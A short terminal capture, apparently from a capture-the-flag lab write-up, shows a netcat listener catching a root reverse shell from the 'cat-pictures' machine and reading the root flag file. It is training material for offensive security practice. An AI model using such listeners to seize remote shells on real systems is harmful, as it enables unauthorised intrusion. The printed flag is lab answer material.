 kamil@ubuntu ~/PentestFiles
➤ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.150.109 51116
bash: cannot set terminal process group (5140): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# ls
ls
firewall
root.txt
root@cat-pictures:~# cat root.txt
cat root.txt
Congrats!!!
Here is your flag:
4a98 f0476
root@cat-pictures:~#